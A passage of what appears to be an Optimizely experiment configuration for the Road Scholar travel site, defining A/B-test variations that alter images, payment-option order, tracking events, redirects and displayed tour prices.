src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", 